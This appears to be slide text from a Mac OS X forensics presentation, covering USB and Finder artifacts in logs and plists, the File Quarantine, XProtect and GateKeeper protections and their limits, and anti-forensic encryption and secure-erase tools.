Removing scratch fax files



Mounted on /Volumes/MobileBackups /Volumes/Google Chrome

# Volume Analysis: kernel.log

- o Search for "USBMSC"
- o Serial Number, Vendor ID, Product ID, Version



# Volume Analysis: kernel.log

Jun 3 11:11:53 bit kernel[0]: USBMSC Identifier (non-unique): FBF1011220504638 0x90c 0x1000 0x1100



# Volume Analysis: com.apple.finder.plist

 FXDesktopVolumePositions FXRecentFolders (10 most recent)





# Antivirus

### **What**

- Extended Attributes File Metadata
- **o** File Quarantine
- Xprotect
- **o** GateKeeper
- o Third-party Vendors

### **Why**

- 
- o Logs
- **o** Quarantine **Directories**
- Weaknesses & Limitations

# Antivirus: File Quarantine

- o Introduced in 10.5
- **o** Quarantines downloaded files
- Applications (Browsers, Email, etc)
- **o** Weaknesses
	- Files on USB drives
	- Applications that do not implement File **Quarantine**

# Antivirus: File Quarantine

### Application's Info.plist

LSFileQuarantineEnabled Key set to True



# Antivirus: File Quarantine Events

•~/Library/Preferences/ com.apple.LaunchServices.QuarantineEvents.V2

Snow Leopard 10.6

Lion

10.7

•~/Library/Preferences/ com.apple.LaunchServices.QuarantineEvents

# Antivirus: File Quarantine

### Quarantine Events – LSQuarantineEvent Table



# Antivirus: Extended Attributes



# Antivirus: Extended Attributes



# Antivirus: XProtect

- /System/Library/CoreServices/ CoreTypes.bundle/Contents/Resources
	- **o** XProtect.meta.plist
		- Last Update Date & Version
	- XProtect.plist
		- AV Signatures
- **o** Weaknesses
	- Apple updates it, sometimes.
	- **o** Very few signatures on blacklist
	- **o** No Heuristics
	- **o** Only checks "quarantined" files

# Antivirus: **XProtect**



# Antivirus: **GateKeeper**

- 10.8 Mountain Lion
- Similar Functionality to File Quarantine/XProtect
- **o** Security Settings
	- o Mac App Store
		- Users can only run apps from the store.
	- **o** Mac App Store & Identified Developers
		- o Default Setting
		- Users can only run software signed using Apple Developer ID
	- **o** Anywhere
		- **o** Users can run anything from anywhere

# Antivirus: Third-Party Software



# Anti-Forensics

### **What**

**o** Encryption

- **o** Optimization Software
- **o** Secure Erase

### **Why**

Suspicious Use

**o** Data Removal

# Anti-forensics: FileVault Encryption

### FileVault (Legacy)

- Home Directory
- Introduced in 10.3
- Password
- Sparse Disk Image <10.4
- Sparse Bundle >10.5

#### FileVault 2

- Full Disk Encryption
- Introduced in 10.7
- Password or Recovery Key

# Anti-forensics: **Other Encryption**

- Apple Encrypted Disk Images
- o TrueCrypt
- Check Point FDE
- McAfee Endpoint Encryption



### Anti-forensics: Optimization Software & Secure Erase CCleaner.com 1.02.115 Mac OS X 10.7.4<br>MacBookPro 6.2, Intel Core i5 @ 2.40GHz, 8.0GB RAM

- Piriform CCleaner
- o Intego Washing Machine 2
- **o** Disk Utility
	- Disk Wipe
	- **o** Erase Free Space

